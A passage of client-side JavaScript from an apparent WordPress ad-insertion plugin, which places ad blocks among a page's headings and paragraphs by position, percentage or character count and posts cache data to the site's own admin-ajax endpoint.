            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://hr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
